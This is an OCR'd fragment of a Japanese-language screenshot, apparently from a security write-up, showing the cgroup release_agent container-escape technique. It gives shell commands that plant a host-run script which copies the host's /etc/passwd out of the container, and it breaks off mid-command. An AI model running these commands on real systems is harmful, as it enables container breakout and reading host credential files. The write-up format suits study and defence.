
echo 1 >
/tmp/mountest/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\
([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" >
/tmp/mountest/release_agent
echo '#!/bin/sh' > /cmd
echo "cat /etc/passwd >
$host_path/output" >> /cmd
chmod a+x /cmd
これで、子cgroupの内部ですぐに終了
するプロセスを生成することで、攻撃
を引き起こすことができるようになり
ました。以下のスクリーンショットに
示すように、攻撃を実行し、コンテナ
内部からホストファイル/etc/passwdを
取得することに成功しました。
sh -c "echo \$\$ >